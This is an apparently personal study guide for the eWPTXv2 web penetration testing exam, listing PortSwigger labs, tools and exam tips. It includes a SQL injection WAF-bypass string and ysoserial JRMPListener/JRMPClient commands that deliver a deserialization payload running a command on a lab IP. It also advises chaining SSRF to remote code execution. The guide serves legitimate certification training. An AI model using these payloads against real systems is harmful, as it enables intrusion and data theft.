How to Pass eWPTXv2 with Free Materials Only
A comprehensive guide on how to pass the eWPTXv2 certification using only free resources.

Why did I create this guide?
I created this guide to answer the question:
- Is it possible to pass the eWPTXv2 without paying for INE’s course?
Yes, it is possible, and I’ll show you how I did it!
What and where to learn
I used the eWPTXv2 syllabus to make a list of topics to study.
You can use PortSwigger’s Academy to learn about most vulnerabilities:
- SQL Injection
- Authentication
- OAuth
- JWT Attacks
- Directory traversal
- Command Injection
- Information Disclosure
- Access Control
- SSRF
- XXE Injection
- XSS
- CORS
- CSRF
- Clickjacking
- SSTI
- API Testing
- GraphQL API
- Insecure deserialization
PortSwigger covers most of the material you need to learn. However, there are some additional things that I recommend studying as well:
- Learn how to bypass SQL Injection WAF. Example:
SELECT+1+ FROM usersSELECT//1//FROM//users
- Learn how to use SQLMap.
- Learn how to use ysoserial’s JRMP Listener/Client.
- Usage example:
//The JRMPClient causes the server to try establishing a TCP connection to the supplied IP address.
// 1. Start the JRMPListener:
sudo java11 -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 80 CommonsCollections1 "ping -c 5 10.100.13.200"
// 2. Create a payload with JRMPClient:
sudo java11 -jar ysoserial-all.jar "JRMPClient" "10.100.13.200:80" | base64 -w0Required Tools
You need to learn the tools below to pass the exam:
- Burp Suite Community
- Any directory brute-forcer you like: ffuf, gobuster, etc…
- SQLMap
- ysoserial
Practice
Below is a list of labs I used to prepare for the exam:
- Business Logic Vulnerabilities
- DOM-Based Vulns
- Information disclosure
- OS Command Injection
- File upload vulnerabilities
- Path Traversal
- Access Control
- Authentication Vulnerabilities
- Business Logic Vulnerabilities
- JWT Attacks
- GraphQL API
- API Testing
- OAuth authentication
- SQL Injection
- I Recommend doing this manually and using SQLMap.
- Querying the database type and version on MySQL and Microsoft
- SQL injection UNION attack, retrieving data from other tables
- Blind SQL injection with time delays and information retrieval
- Blind SQL injection with out-of-band data exfiltration
- SQL injection with filter bypass via XML encoding
- XSS
- CSRF
- XXE
- Clickjacking
- CORS
- SSTI
- SSRF
- Insecure Deserialization
Useful Tips
-
If you see an SSRF vulnerability, try to chain it with SSTI or Java Deserialization to gain RCE.
-
The lab environment isn’t very stable, so take screenshots of the vulnerabilities you find immediately. This is important because you need to write a report at the end. I actually failed my first attempt because I couldn’t replicate two critical vulnerabilities, so I couldn’t take the required screenshots.
-
You tried to exploit the
Xvulnerability during the exam, but it didn’t work. If you’re sure about the payload you sent, don’t forget to restart the lab environment. -
To pass the exam, you need to fully exploit every identified vulnerability. For example, if you find a SQL injection vulnerability, you need to exploit it to dump the database.
-
I recommend creating a report template in Sysreport, so you only need to insert the vulnerabilities you find during the exam. This made the process of writing a report much quicker for me.